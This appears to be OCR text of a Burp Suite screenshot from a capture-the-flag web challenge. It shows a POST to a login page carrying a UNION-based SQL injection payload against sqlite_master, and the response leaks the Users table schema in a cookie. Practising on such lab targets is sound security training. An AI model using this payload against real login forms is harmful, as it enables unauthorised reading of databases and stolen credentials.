 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://111.198.29.45:46028 ?
Request
Raw Params Headers Hex
POST //login.php HTTP/1.1
Host: 111.198.29.45:46028
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://111.198.29.45:46028
Connection: keep-alive
Referer: http://111.198.29.45:46028//login.php
Upgrade-Insecure-Requests: 1
usr='union select name,sql from sqlite_master--&pw=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 12 Mar 2020 06:19:41 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar%28255%29%2Chint+varchar%28255%29%29; expires=Thu, 12-Mar-2020 06:20:41
GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>
Password:<br>
<input type="text" name="pw">
<br><br>
<input type="submit" value="Submit">
</form>
? < + > Type a search term
Done
哼!
英
简